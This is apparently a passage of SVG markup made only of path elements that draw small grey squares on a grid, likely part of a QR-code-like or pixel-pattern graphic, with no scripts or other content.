<path d="M6.91903 3.95949H5.18927V5.68922H6.91903V3.95949Z" fill="#4F4F4F"/>
<path d="M8.64879 3.95949H6.91903V5.68922H8.64879V3.95949Z" fill="#4F4F4F"/>
<path d="M12.1083 3.95949H10.3785V5.68922H12.1083V3.95949Z" fill="#4F4F4F"/>
<path d="M17.2976 3.95949H15.5678V5.68922H17.2976V3.95949Z" fill="#4F4F4F"/>
<path d="M20.7571 3.95949H19.0273V5.68922H20.7571V3.95949Z" fill="#4F4F4F"/>
<path d="M25.9464 3.95949H24.2166V5.68922H25.9464L25.9464 3.95949Z" fill="#4F4F4F"/>
<path d="M27.6761 3.95949H25.9464L25.9464 5.68922H27.6761V3.95949Z" fill="#4F4F4F"/>
<path d="M29.4059 3.95949H27.6761V5.68922H29.4059V3.95949Z" fill="#4F4F4F"/>
<path d="M31.1356 3.95949H29.4059V5.68922H31.1356L31.1356 3.95949Z" fill="#4F4F4F"/>
<path d="M32.8654 3.95949H31.1356L31.1356 5.68922H32.8654V3.95949Z" fill="#4F4F4F"/>
<path d="M34.5951 3.95949H32.8654V5.68922H34.5951V3.95949Z" fill="#4F4F4F"/>
<path d="M36.3249 3.95949H34.5951V5.68922H36.3249V3.95949Z" fill="#4F4F4F"/>
<path d="M38.0547 3.95949H36.3249V5.68922H38.0547V3.95949Z" fill="#4F4F4F"/>
<path d="M44.9737 3.95949H43.2439V5.68922H44.9737V3.95949Z" fill="#4F4F4F"/>
<path d="M46.7034 3.95949H44.9737V5.68922H46.7034V3.95949Z" fill="#4F4F4F"/>
<path d="M50.163 3.95949H48.4332V5.68922H50.163V3.95949Z" fill="#4F4F4F"/>
<path d="M53.6225 3.95949H51.8927V5.68922H53.6225V3.95949Z" fill="#4F4F4F"/>
<path d="M57.082 3.95949H55.3522V5.68922H57.082V3.95949Z" fill="#4F4F4F"/>
<path d="M58.8117 3.95949H57.082V5.68922H58.8117V3.95949Z" fill="#4F4F4F"/>
<path d="M60.5415 3.95949H58.8117V5.68922H60.5415V3.95949Z" fill="#4F4F4F"/>
<path d="M64.001 3.95949H62.2713V5.68922H64.001V3.95949Z" fill="#4F4F4F"/>
<path d="M1.72976 5.68922H0V7.41895H1.72976V5.68922Z" fill="#4F4F4F"/>
<path d="M5.18927 5.68922H3.45951V7.41895H5.18927V5.68922Z" fill="#4F4F4F"/>
<path d="M6.91903 5.68922H5.18927V7.41895H6.91903V5.68922Z" fill="#4F4F4F"/>
<path d="M8.64879 5.68922H6.91903V7.41895H8.64879V5.68922Z" fill="#4F4F4F"/>
<path d="M12.1083 5.68922H10.3785V7.41895H12.1083V5.68922Z" fill="#4F4F4F"/>
<path d="M17.2976 5.68922H15.5678V7.41895H17.2976V5.68922Z" fill="#4F4F4F"/>
<path d="M19.0273 5.68922H17.2976V7.41895H19.0273V5.68922Z" fill="#4F4F4F"/>
<path d="M29.4059 5.68922H27.6761L27.6761 7.41895H29.4059V5.68922Z" fill="#4F4F4F"/>
<path d="M31.1356 5.68922H29.4059V7.41895H31.1356V5.68922Z" fill="#4F4F4F"/>
<path d="M32.8654 5.68922H31.1356V7.41895H32.8654V5.68922Z" fill="#4F4F4F"/>
<path d="M36.3249 5.68922H34.5951V7.41895H36.3249V5.68922Z" fill="#4F4F4F"/>
<path d="M38.0547 5.68922H36.3249V7.41895H38.0547V5.68922Z" fill="#4F4F4F"/>
<path d="M39.7844 5.68922H38.0547V7.41895H39.7844V5.68922Z" fill="#4F4F4F"/>
<path d="M43.2439 5.68922H41.5142V7.41895H43.2439V5.68922Z" fill="#4F4F4F"/>
<path d="M48.4332 5.68922H46.7034V7.41895H48.4332V5.68922Z" fill="#4F4F4F"/>
<path d="M50.163 5.68922H48.4332V7.41895H50.163V5.68922Z" fill="#4F4F4F"/>
<path d="M53.6225 5.68922H51.8927V7.41895H53.6225V5.68922Z" fill="#4F4F4F"/>
<path d="M57.082 5.68922H55.3522V7.41895H57.082V5.68922Z" fill="#4F4F4F"/>
<path d="M58.8117 5.68922H57.082V7.41895H58.8117V5.68922Z" fill="#4F4F4F"/>
<path d="M60.5415 5.68922H58.8117V7.41895H60.5415V5.68922Z" fill="#4F4F4F"/>
<path d="M64.001 5.68922H62.2713V7.41895H64.001V5.68922Z" fill="#4F4F4F"/>
<path d="M1.72976 7.41895H0V9.14868H1.72976V7.41895Z" fill="#4F4F4F"/>
<path d="M5.18927 7.41895H3.45951V9.14868H5.18927V7.41895Z" fill="#4F4F4F"/>
<path d="M6.91903 7.41895H5.18927V9.14868H6.91903V7.41895Z" fill="#4F4F4F"/>
<path d="M8.64879 7.41895H6.91903V9.14868H8.64879V7.41895Z" fill="#4F4F4F"/>
<path d="M12.1083 7.41895H10.3785V9.14868H12.1083V7.41895Z" fill="#4F4F4F"/>
<path d="M15.5678 7.41895H13.8381V9.14868H15.5678V7.41895Z" fill="#4F4F4F"/>
<path d="M17.2976 7.41895H15.5678V9.14868H17.2976V7.41895Z" fill="#4F4F4F"/>
<path d="M24.2166 7.41895H22.4868V9.14868H24.2166V7.41895Z" fill="#4F4F4F"/>
<path d="M25.9464 7.41895H24.2166V9.14868H25.9464V7.41895Z" fill="#4F4F4F"/>
<path d="M31.1356 7.41895H29.4059L29.4059 9.14868H31.1356V7.41895Z" fill="#4F4F4F"/>
<path d="M32.8654 7.41895H31.1356V9.14868H32.8654V7.41895Z" fill="#4F4F4F"/>
<path d="M48.4332 7.41895H46.7034V9.14868H48.4332V7.41895Z" fill="#4F4F4F"/>
<path d="M50.163 7.41895H48.4332V9.14868H50.163V7.41895Z" fill="#4F4F4F"/>
<path d="M53.6225 7.41895H51.8927V9.14868H53.6225V7.41895Z" fill="#4F4F4F"/>
<path d="M57.082 7.41895H55.3522V9.14868H57.082V7.41895Z" fill="#4F4F4F"/>
<path d="M58.8117 7.41895H57.082V9.14868H58.8117V7.41895Z" fill="#4F4F4F"/>
<path d="M60.5415 7.41895H58.8117V9.14868H60.5415V7.41895Z" fill="#4F4F4F"/>
<path d="M64.001 7.41895H62.2713V9.14868H64.001V7.41895Z" fill="#4F4F4F"/>
<path d="M1.72976 9.14868H0V10.8784H1.72976V9.14868Z" fill="#4F4F4F"/>
<path d="M12.1083 9.14868H10.3785V10.8784H12.1083V9.14868Z" fill="#4F4F4F"/>
<path d="M17.2976 9.14868H15.5678V10.8784H17.2976V9.14868Z" fill="#4F4F4F"/>
<path d="M24.2166 9.14868H22.4868V10.8784H24.2166V9.14868Z" fill="#4F4F4F"/>
<path d="M25.9464 9.14868H24.2166V10.8784H25.9464V9.14868Z" fill="#4F4F4F"/>
<path d="M27.6761 9.14868H25.9464V10.8784H27.6761V9.14868Z" fill="#4F4F4F"/>
<path d="M31.1356 9.14868H29.4059V10.8784H31.1356V9.14868Z" fill="#4F4F4F"/>
<path d="M32.8654 9.14868H31.1356V10.8784H32.8654V9.14868Z" fill="#4F4F4F"/>
<path d="M36.3249 9.14868H34.5951V10.8784H36.3249V9.14868Z" fill="#4F4F4F"/>
<path d="M43.2439 9.14868H41.5142V10.8784H43.2439V9.14868Z" fill="#4F4F4F"/>
<path d="M48.4332 9.14868H46.7034V10.8784H48.4332V9.14868Z" fill="#4F4F4F"/>
<path d="M50.163 9.14868H48.4332V10.8784H50.163V9.14868Z" fill="#4F4F4F"/>
<path d="M53.6225 9.14868H51.8927V10.8784H53.6225V9.14868Z" fill="#4F4F4F"/>
<path d="M64.001 9.14868H62.2713V10.8784H64.001V9.14868Z" fill="#4F4F4F"/>
<path d="M1.72976 10.8784H0V12.6081H1.72976V10.8784Z" fill="#4F4F4F"/>
<path d="M3.45951 10.8784H1.72976V12.6081H3.45951V10.8784Z" fill="#4F4F4F"/>
<path d="M5.18927 10.8784H3.45951V12.6081H5.18927V10.8784Z" fill="#4F4F4F"/>
<path d="M6.91903 10.8784H5.18927V12.6081H6.91903V10.8784Z" fill="#4F4F4F"/>
<path d="M8.64879 10.8784H6.91903V12.6081H8.64879V10.8784Z" fill="#4F4F4F"/>
<path d="M10.3785 10.8784H8.64879V12.6081H10.3785V10.8784Z" fill="#4F4F4F"/>
<path d="M12.1083 10.8784H10.3785V12.6081H12.1083V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5678 10.8784H13.8381V12.6081H15.5678V10.8784Z" fill="#4F4F4F"/>
<path d="M19.0273 10.8784H17.2976V12.6081H19.0273V10.8784Z" fill="#4F4F4F"/>
<path d="M22.4868 10.8784H20.7571V12.6081H22.4868L22.4868 10.8784Z" fill="#4F4F4F"/>
<path d="M25.9464 10.8784H24.2166V12.6081H25.9464V10.8784Z" fill="#4F4F4F"/>
<path d="M29.4059 10.8784H27.6761L27.6761 12.6081H29.4059L29.4059 10.8784Z" fill="#4F4F4F"/>
<path d="M32.8654 10.8784H31.1356L31.1356 12.6081H32.8654V10.8784Z" fill="#4F4F4F"/>
<path d="M36.3249 10.8784H34.5951V12.6081H36.3249V10.8784Z" fill="#4F4F4F"/>
<path d="M39.7844 10.8784H38.0547V12.6081H39.7844V10.8784Z" fill="#4F4F4F"/>
<path d="M43.2439 10.8784H41.5142V12.6081H43.2439V10.8784Z" fill="#4F4F4F"/>
<path d="M46.7034 10.8784H44.9737V12.6081H46.7034V10.8784Z" fill="#4F4F4F"/>
<path d="M50.163 10.8784H48.4332V12.6081H50.163V10.8784Z" fill="#4F4F4F"/>
<path d="M53.6225 10.8784H51.8927V12.6081H53.6225V10.8784Z" fill="#4F4F4F"/>
<path d="M55.3522 10.8784H53.6225V12.6081H55.3522V10.8784Z" fill="#4F4F4F"/>
<path d="M57.082 10.8784H55.3522V12.6081H57.082V10.8784Z" fill="#4F4F4F"/>
<path d="M58.8117 10.8784H57.082V12.6081H58.8117V10.8784Z" fill="#4F4F4F"/>
<path d="M60.5415 10.8784H58.8117V12.6081H60.5415V10.8784Z" fill="#4F4F4F"/>
<path d="M62.2713 10.8784H60.5415V12.6081H62.2713V10.8784Z" fill="#4F4F4F"/>
<path d="M64.001 10.8784H62.2713V12.6081H64.001V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5678 12.6081H13.8381V14.3379H15.5678V12.6081Z" fill="#4F4F4F"/>
<path d="M22.4868 12.6081H20.7571V14.3379H22.4868V12.6081Z" fill="#4F4F4F"/>
<path d="M24.2166 12.6081H22.4868V14.3379H24.2166V12.6081Z" fill="#4F4F4F"/>
<path d="M27.6761 12.6081H25.9464L25.9464 14.3379H27.6761L27.6761 12.6081Z" fill="#4F4F4F"/>
<path d="M32.8654 12.6081H31.1356V14.3379H32.8654V12.6081Z" fill="#4F4F4F"/>
<path d="M36.3249 12.6081H34.5951V14.3379H36.3249V12.6081Z" fill="#4F4F4F"/>
<path d="M44.9737 12.6081H43.2439V14.3379H44.9737V12.6081Z" fill="#4F4F4F"/>
<path d="M50.163 12.6081H48.4332V14.3379H50.163V12.6081Z" fill="#4F4F4F"/>
<path d="M1.72976 14.3379H0V16.0676H1.72976V14.3379Z" fill="#4F4F4F"/>
<path d="M6.91903 14.3379H5.18927V16.0676H6.91903V14.3379Z" fill="#4F4F4F"/>
<path d="M8.64879 14.3379H6.91903V16.0676H8.64879V14.3379Z" fill="#4F4F4F"/>
<path d="M10.3785 14.3379H8.64879V16.0676H10.3785V14.3379Z" fill="#4F4F4F"/>
<path d="M12.1083 14.3379H10.3785V16.0676H12.1083V14.3379Z" fill="#4F4F4F"/>
<path d="M13.8381 14.3379H12.1083V16.0676H13.8381V14.3379Z" fill="#4F4F4F"/>
<path d="M15.5678 14.3379H13.8381V16.0676H15.5678V14.3379Z" fill="#4F4F4F"/>
<path d="M17.2976 14.3379H15.5678V16.0676H17.2976V14.3379Z" fill="#4F4F4F"/>
<path d="M19.0273 14.3379H17.2976V16.0676H19.0273V14.3379Z" fill="#4F4F4F"/>
<path d="M20.7571 14.3379H19.0273V16.0676H20.7571L20.7571 14.3379Z" fill="#4F4F4F"/>
<path d="M22.4868 14.3379H20.7571L20.7571 16.0676H22.4868V14.3379Z" fill="#4F4F4F"/>
<path d="M24.2166 14.3379H22.4868V16.0676H24.2166V14.3379Z" fill="#4F4F4F"/>
<path d="M25.9464 14.3379H24.2166V16.0676H25.9464L25.9464 14.3379Z" fill="#4F4F4F"/>
<path d="M27.6761 14.3379H25.9464L25.9464 16.0676H27.6761V14.3379Z" fill="#4F4F4F"/>
<path d="M34.5951 14.3379H32.8654V16.0676H34.5951V14.3379Z" fill="#4F4F4F"/>
<path d="M36.3249 14.3379H34.5951V16.0676H36.3249V14.3379Z" fill="#4F4F4F"/>
<path d="M41.5142 14.3379H39.7844V16.0676H41.5142V14.3379Z" fill="#4F4F4F"/>
<path d="M44.9737 14.3379H43.2439V16.0676H44.9737V14.3379Z" fill="#4F4F4F"/>
<path d="M46.7034 14.3379H44.9737V16.0676H46.7034V14.3379Z" fill="#4F4F4F"/>
<path d="M50.163 14.3379H48.4332V16.0676H50.163V14.3379Z" fill="#4F4F4F"/>
<path d="M51.8927 14.3379H50.163V16.0676H51.8927V14.3379Z" fill="#4F4F4F"/>
<path d="M53.6225 14.3379H51.8927V16.0676H53.6225V14.3379Z" fill="#4F4F4F"/>
<path d="M57.082 14.3379H55.3522V16.0676H57.082V14.3379Z" fill="#4F4F4F"/>
<path d="M64.001 14.3379H62.2713V16.0676H64.001V14.3379Z" fill="#4F4F4F"/>
<path d="M1.72976 16.0676H0V17.7973H1.72976V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45951 16.0676H1.72976V17.7973H3.45951V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3785 16.0676H8.64879V17.7973H10.3785V16.0676Z" fill="#4F4F4F"/>
<path d="M17.2976 16.0676H15.5678V17.7973H17.2976V16.0676Z" fill="#4F4F4F"/>
<path d="M22.4868 16.0676H20.7571L20.7571 17.7973H22.4868V16.0676Z" fill="#4F4F4F"/>
<path d="M27.6761 16.0676H25.9464L25.9464 17.7973H27.6761V16.0676Z" fill="#4F4F4F"/>
<path d="M29.4059 16.0676H27.6761V17.7973H29.4059V16.0676Z" fill="#4F4F4F"/>
<path d="M32.8654 16.0676H31.1356V17.7973H32.8654V16.0676Z" fill="#4F4F4F"/>
<path d="M34.5951 16.0676H32.8654V17.7973H34.5951V16.0676Z" fill="#4F4F4F"/>
<path d="M36.3249 16.0676H34.5951V17.7973H36.3249V16.0676Z" fill="#4F4F4F"/>
<path d="M39.7844 16.0676H38.0547V17.7973H39.7844V16.0676Z" fill="#4F4F4F"/>
<path d="M41.5142 16.0676H39.7844V17.7973H41.5142V16.0676Z" fill="#4F4F4F"/>
<path d="M43.2439 16.0676H41.5142V17.7973H43.2439V16.0676Z" fill="#4F4F4F"/>
<path d="M50.163 16.0676H48.4332V17.7973H50.163V16.0676Z" fill="#4F4F4F"/>
<path d="M51.8927 16.0676H50.163V17.7973H51.8927V16.0676Z" fill="#4F4F4F"/>
<path d="M58.8117 16.0676H57.082V17.7973H58.8117V16.0676Z" fill="#4F4F4F"/>
<path d="M60.5415 16.0676H58.8117V17.7973H60.5415V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45951 17.7973H1.72976V19.5271H3.45951V17.7973Z" fill="#4F4F4F"/>
<path d="M10.3785 17.7973H8.64879V19.5271H10.3785V17.7973Z" fill="#4F4F4F"/>
<path d="M12.1083 17.7973H10.3785V19.5271H12.1083V17.7973Z" fill="#4F4F4F"/>
<path d="M13.8381 17.7973H12.1083V19.5271H13.8381V17.7973Z" fill="#4F4F4F"/>
<path d="M17.2976 17.7973H15.5678V19.5271H17.2976V17.7973Z" fill="#4F4F4F"/>
<path d="M19.0273 17.7973H17.2976V19.5271H19.0273V17.7973Z" fill="#4F4F4F"/>
<path d="M24.2166 17.7973H22.4868L22.4868 19.5271H24.2166V17.7973Z" fill="#4F4F4F"/>
<path d="M25.9464 17.7973H24.2166V19.5271H25.9464L25.9464 17.7973Z" fill="#4F4F4F"/>
<path d="M27.6761 17.7973H25.9464L25.9464 19.5271H27.6761V17.7973Z" fill="#4F4F4F"/>
<path d="M29.4059 17.7973H27.6761V19.5271H29.4059V17.7973Z" fill="#4F4F4F"/>
<path d="M31.1356 17.7973H29.4059V19.5271H31.1356L31.1356 17.7973Z" fill="#4F4F4F"/>
<path d="M38.0547 17.7973H36.3249V19.5271H38.0547V17.7973Z" fill="#4F4F4F"/>
<path d="M39.7844 17.7973H38.0547V19.5271H39.7844V17.7973Z" fill="#4F4F4F"/>
<path d="M43.2439 17.7973H41.5142V19.5271H43.2439V17.7973Z" fill="#4F4F4F"/>
<path d="M44.9737 17.7973H43.2439V19.5271H44.9737V17.7973Z" fill="#4F4F4F"/>
<path d="M46.7034 17.7973H44.9737V19.5271H46.7034V17.7973Z" fill="#4F4F4F"/>
<path d="M48.4332 17.7973H46.7034V19.5271H48.4332V17.7973Z" fill="#4F4F4F"/>
<path d="M53.6225 17.7973H51.8927V19.5271H53.6225V17.7973Z" fill="#4F4F4F"/>
<path d="M55.3522 17.7973H53.6225V19.5271H55.3522V17.7973Z" fill="#4F4F4F"/>
<path d="M57.082 17.7973H55.3522V19.5271H57.082V17.7973Z" fill="#4F4F4F"/>
<path d="M58.8117 17.7973H57.082V19.5271H58.8117V17.7973Z" fill="#4F4F4F"/>
<path d="M60.5415 17.7973H58.8117V19.5271H60.5415V17.7973Z" fill="#4F4F4F"/>
<path d="M64.001 17.7973H62.2713V19.5271H64.001V17.7973Z" fill="#4F4F4F"/>
<path d="M1.72976 19.5271H0V21.2568H1.72976V19.5271Z" fill="#4F4F4F"/>
<path d="M3.45951 19.5271H1.72976V21.2568H3.45951V19.5271Z" fill="#4F4F4F"/>
<path d="M5.18927 19.5271H3.45951V21.2568H5.18927V19.5271Z" fill="#4F4F4F"/>
<path d="M6.91903 19.5271H5.18927V21.2568H6.91903V19.5271Z" fill="#4F4F4F"/>
<path d="M10.3785 19.5271H8.64879V21.2568H10.3785V19.5271Z" fill="#4F4F4F"/>
<path d="M13.8381 19.5271H12.1083V21.2568H13.8381V19.5271Z" fill="#4F4F4F"/>
<path d="M15.5678 19.5271H13.8381V21.2568H15.5678V19.5271Z" fill="#4F4F4F"/>
<path d="M20.7571 19.5271H19.0273V21.2568H20.7571V19.5271Z" fill="#4F4F4F"/>
<path d="M24.2166 19.5271H22.4868V21.2568H24.2166V19.5271Z" fill="#4F4F4F"/>
<path d="M31.1356 19.5271H29.4059L29.4059 21.2568H31.1356V19.5271Z" fill="#4F4F4F"/>
<path d="M32.8654 19.5271H31.1356V21.2568H32.8654V19.5271Z" fill="#4F4F4F"/>
<path d="M41.5142 19.5271H39.7844V21.2568H41.5142V19.5271Z" fill="#4F4F4F"/>
<path d="M43.2439 19.5271H41.5142V21.2568H43.2439V19.5271Z" fill="#4F4F4F"/>
<path d="M44.9737 19.5271H43.2439V21.2568H44.9737V19.5271Z" fill="#4F4F4F"/>
<path d="M51.8927 19.5271H50.163V21.2568H51.8927V19.5271Z" fill="#4F4F4F"/>
<path d="M55.3522 19.5271H53.6225V21.2568H55.3522V19.5271Z" fill="#4F4F4F"/>
<path d="M58.8117 19.5271H57.082V21.2568H58.8117V19.5271Z" fill="#4F4F4F"/>
<path d="M64.001 19.5271H62.2713V21.2568H64.001V19.5271Z" fill="#4F4F4F"/>
<path d="M5.18927 21.2568H3.45951V22.9865H5.18927V21.2568Z" fill="#4F4F4F"/>
<path d="M8.64879 21.2568H6.91903V22.9865H8.64879V21.2568Z" fill="#4F4F4F"/>
<path d="M12.1083 21.2568H10.3785V22.9865H12.1083V21.2568Z" fill="#4F4F4F"/>
<path d="M13.8381 21.2568H12.1083V22.9865H13.8381V21.2568Z" fill="#4F4F4F"/>
<path d="M15.5678 21.2568H13.8381V22.9865H15.5678V21.2568Z" fill="#4F4F4F"/>
<path d="M17.2976 21.2568L15.5678 21.2568V22.9865H17.2976V21.2568Z" fill="#4F4F4F"/>
<path d="M27.6761 21.2568H25.9464V22.9865H27.6761V21.2568Z" fill="#4F4F4F"/>
<path d="M34.5951 21.2568L32.8654 21.2568V22.9865H34.5951V21.2568Z" fill="#4F4F4F"/>
<path d="M36.3249 21.2568H34.5951V22.9865H36.3249V21.2568Z" fill="#4F4F4F"/>
<path d="M50.163 21.2568L48.4332 21.2568V22.9865H50.163V21.2568Z" fill="#4F4F4F"/>
<path d="M53.6225 21.2568H51.8927V22.9865H53.6225V21.2568Z" fill="#4F4F4F"/>
<path d="M64.001 21.2568H62.2713V22.9865H64.001V21.2568Z" fill="#4F4F4F"/>
<path d="M3.45951 22.9865L1.72976 22.9865V24.7162H3.45951V22.9865Z" fill="#4F4F4F"/>
<path d="M5.18927 22.9865H3.45951V24.7162H5.18927V22.9865Z" fill="#4F4F4F"/>
<path d="M8.64879 22.9865H6.91903V24.7162H8.64879V22.9865Z" fill="#4F4F4F"/>
<path d="M10.3785 22.9865H8.64879V24.7162H10.3785V22.9865Z" fill="#4F4F4F"/>
<path d="M13.8381 22.9865H12.1083V24.7162H13.8381V22.9865Z" fill="#4F4F4F"/>
<path d="M15.5678 22.9865H13.8381V24.7162H15.5678V22.9865Z" fill="#4F4F4F"/>
<path d="M19.0273 22.9865L17.2976 22.9865V24.7162H19.0273V22.9865Z" fill="#4F4F4F"/>
<path d="M22.4868 22.9865H20.7571V24.7162H22.4868V22.9865Z" fill="#4F4F4F"/>
<path d="M24.2166 22.9865H22.4868V24.7162H24.2166V22.9865Z" fill="#4F4F4F"/>
<path d="M32.8654 22.9865L31.1356 22.9865V24.7162H32.8654V22.9865Z" fill="#4F4F4F"/>
<path d="M36.3249 22.9865H34.5951V24.7162H36.3249V22.9865Z" fill="#4F4F4F"/>
<path d="M38.0547 22.9865L36.3249 22.9865V24.7162H38.0547V22.9865Z" fill="#4F4F4F"/>
<path d="M39.7844 22.9865H38.0547V24.7162H39.7844V22.9865Z" fill="#4F4F4F"/>
<path d="M41.5142 22.9865H39.7844V24.7162H41.5142V22.9865Z" fill="#4F4F4F"/>
<path d="M46.7034 22.9865H44.9737V24.7162H46.7034V22.9865Z" fill="#4F4F4F"/>
<path d="M50.163 22.9865H48.4332V24.7162H50.163V22.9865Z" fill="#4F4F4F"/>
<path d="M57.082 22.9865H55.3522V24.7162H57.082V22.9865Z" fill="#4F4F4F"/>
<path d="M62.2713 22.9865L60.5415 22.9865V24.7162H62.2713V22.9865Z" fill="#4F4F4F"/>
<path d="M64.001 22.9865H62.2713V24.7162H64.001V22.9865Z" fill="#4F4F4F"/>
<path d="M1.72976 24.7162H0V26.446H1.72976V24.7162Z" fill="#4F4F4F"/>
<path d="M5.18927 24.7162H3.45951V26.446H5.18927V24.7162Z" fill="#4F4F4F"/>
<path d="M6.91903 24.7162H5.18927V26.446H6.91903V24.7162Z" fill="#4F4F4F"/>
<path d="M12.1083 24.7162H10.3785V26.446H12.1083V24.7162Z" fill="#4F4F4F"/>
<path d="M19.0273 24.7162H17.2976V26.446H19.0273V24.7162Z" fill="#4F4F4F"/>
<path d="M24.2166 24.7162H22.4868L22.4868 26.446H24.2166V24.7162Z" fill="#4F4F4F"/>
<path d="M25.9464 24.7162H24.2166V26.446H25.9464V24.7162Z" fill="#4F4F4F"/>
<path d="M29.4059 24.7162H27.6761V26.446H29.4059V24.7162Z" fill="#4F4F4F"/>
<path d="M34.5951 24.7162H32.8654V26.446H34.5951V24.7162Z" fill="#4F4F4F"/>
<path d="M36.3249 24.7162H34.5951V26.446H36.3249V24.7162Z" fill="#4F4F4F"/>
<path d="M38.0547 24.7162H36.3249V26.446H38.0547V24.7162Z" fill="#4F4F4F"/>
<path d="M41.5142 24.7162H39.7844V26.446H41.5142V24.7162Z" fill="#4F4F4F"/>
<path d="M44.9737 24.7162H43.2439V26.446H44.9737V24.7162Z" fill="#4F4F4F"/>
<path d="M53.6225 24.7162H51.8927V26.446H53.6225V24.7162Z" fill="#4F4F4F"/>
<path d="M55.3522 24.7162H53.6225V26.446H55.3522V24.7162Z" fill="#4F4F4F"/>
<path d="M58.8117 24.7162H57.082V26.446H58.8117V24.7162Z" fill="#4F4F4F"/>
<path d="M60.5415 24.7162H58.8117V26.446H60.5415V24.7162Z" fill="#4F4F4F"/>
<path d="M1.72976 26.446H0V28.1757H1.72976V26.446Z" fill="#4F4F4F"/>
<path d="M6.91903 26.446H5.18927V28.1757H6.91903V26.446Z" fill="#4F4F4F"/>
<path d="M10.3785 26.446L8.64879 26.446V28.1757H10.3785V26.446Z" fill="#4F4F4F"/>
<path d="M13.8381 26.446L12.1083 26.446V28.1757H13.8381V26.446Z" fill="#4F4F4F"/>
<path d="M19.0273 26.446H17.2976V28.1757H19.0273V26.446Z" fill="#4F4F4F"/>
<path d="M20.7571 26.446L19.0273 26.446V28.1757H20.7571V26.446Z" fill="#4F4F4F"/>
<path d="M24.2166 26.446H22.4868V28.1757H24.2166V26.446Z" fill="#4F4F4F"/>
<path d="M25.9464 26.446H24.2166V28.1757H25.9464V26.446Z" fill="#4F4F4F"/>
<path d="M27.6761 26.446H25.9464V28.1757H27.6761L27.6761 26.446Z" fill="#4F4F4F"/>
<path d="M29.4059 26.446H27.6761L27.6761 28.1757H29.4059V26.446Z" fill="#4F4F4F"/>
<path d="M36.3249 26.446H34.5951V28.1757H36.3249V26.446Z" fill="#4F4F4F"/>
<path d="M38.0547 26.446H36.3249V28.1757H38.0547V26.446Z" fill="#4F4F4F"/>
<path d="M39.7844 26.446H38.0547V28.1757H39.7844V26.446Z" fill="#4F4F4F"/>
<path d="M41.5142 26.446H39.7844V28.1757H41.5142V26.446Z" fill="#4F4F4F"/>
<path d="M43.2439 26.446H41.5142V28.1757H43.2439V26.446Z" fill="#4F4F4F"/>
<path d="M46.7034 26.446L44.9737 26.446V28.1757H46.7034V26.446Z" fill="#4F4F4F"/>
<path d="M48.4332 26.446H46.7034V28.1757H48.4332V26.446Z" fill="#4F4F4F"/>
<path d="M51.8927 26.446L50.163 26.446V28.1757H51.8927V26.446Z" fill="#4F4F4F"/>
<path d="M53.6225 26.446H51.8927V28.1757H53.6225V26.446Z" fill="#4F4F4F"/>
<path d="M55.3522 26.446H53.6225V28.1757H55.3522V26.446Z" fill="#4F4F4F"/>
<path d="M64.001 26.446H62.2713V28.1757H64.001V26.446Z" fill="#4F4F4F"/>
<path d="M1.72976 28.1757H0V29.9054H1.72976V28.1757Z" fill="#4F4F4F"/>
<path d="M6.91903 28.1757H5.18927V29.9054H6.91903V28.1757Z" fill="#4F4F4F"/>
<path d="M8.64879 28.1757H6.91903V29.9054H8.64879V28.1757Z" fill="#4F4F4F"/>
<path d="M12.1083 28.1757H10.3785V29.9054H12.1083V28.1757Z" fill="#4F4F4F"/>
<path d="M15.5678 28.1757L13.8381 28.1757V29.9054H15.5678V28.1757Z" fill="#4F4F4F"/>
<path d="M20.7571 28.1757H19.0273V29.9054H20.7571V28.1757Z" fill="#4F4F4F"/>
<path d="M22.4868 28.1757H20.7571V29.9054H22.4868L22.4868 28.1757Z" fill="#4F4F4F"/>
<path d="M24.2166 28.1757H22.4868L22.4868 29.9054H24.2166V28.1757Z" fill="#4F4F4F"/>
<path d="M25.9464 28.1757H24.2166V29.9054H25.9464V28.1757Z" fill="#4F4F4F"/>
<path d="M31.1356 28.1757L29.4059 28.1757L29.4059 29.9054H31.1356V28.1757Z" fill="#4F4F4F"/>
<path d="M32.8654 28.1757H31.1356V29.9054H32.8654V28.1757Z" fill="#4F4F4F"/>
<path d="M38.0547 28.1757H36.3249V29.9054H38.0547V28.1757Z" fill="#4F4F4F"/>
<path d="M41.5142 28.1757H39.7844V29.9054H41.5142V28.1757Z" fill="#4F4F4F"/>
<path d="M43.2439 28.1757H41.5142V29.9054H43.2439V28.1757Z" fill="#4F4F4F"/>
<path d="M48.4332 28.1757H46.7034V29.9054H48.4332V28.1757Z" fill="#4F4F4F"/>
<path d="M51.8927 28.1757H50.163V29.9054H51.8927V28.1757Z" fill="#4F4F4F"/>
<path d="M55.3522 28.1757H53.6225V29.9054H55.3522V28.1757Z" fill="#4F4F4F"/>
<path d="M58.8117 28.1757H57.082V29.9054H58.8117V28.1757Z" fill="#4F4F4F"/>
<path d="M60.5415 28.1757H58.8117V29.9054H60.5415V28.1757Z" fill="#4F4F4F"/>
<path d="M3.45951 29.9054L1.72976 29.9054V31.6352H3.45951V29.9054Z" fill="#4F4F4F"/>
<path d="M5.18927 29.9054L3.45951 29.9054V31.6352H5.18927V29.9054Z" fill="#4F4F4F"/>
<path d="M8.64879 29.9054H6.91903V31.6352H8.64879V29.9054Z" fill="#4F4F4F"/>
<path d="M10.3785 29.9054H8.64879V31.6352H10.3785V29.9054Z" fill="#4F4F4F"/>
<path d="M17.2976 29.9054L15.5678 29.9054V31.6352H17.2976V29.9054Z" fill="#4F4F4F"/>
<path d="M20.7571 29.9054H19.0273V31.6352H20.7571V29.9054Z" fill="#4F4F4F"/>
<path d="M22.4868 29.9054H20.7571V31.6352H22.4868V29.9054Z" fill="#4F4F4F"/>
<path d="M25.9464 29.9054H24.2166V31.6352H25.9464V29.9054Z" fill="#4F4F4F"/>
<path d="M27.6761 29.9054L25.9464 29.9054V31.6352H27.6761V29.9054Z" fill="#4F4F4F"/>
<path d="M32.8654 29.9054H31.1356L31.1356 31.6352H32.8654V29.9054Z" fill="#4F4F4F"/>
<path d="M34.5951 29.9054L32.8654 29.9054V31.6352H34.5951V29.9054Z" fill="#4F4F4F"/>
<path d="M36.3249 29.9054L34.5951 29.9054V31.6352H36.3249V29.9054Z" fill="#4F4F4F"/>
<path d="M38.0547 29.9054H36.3249V31.6352H38.0547V29.9054Z" fill="#4F4F4F"/>
<path d="M46.7034 29.9054L44.9737 29.9054V31.6352H46.7034V29.9054Z" fill="#4F4F4F"/>
<path d="M48.4332 29.9054H46.7034V31.6352H48.4332V29.9054Z" fill="#4F4F4F"/>
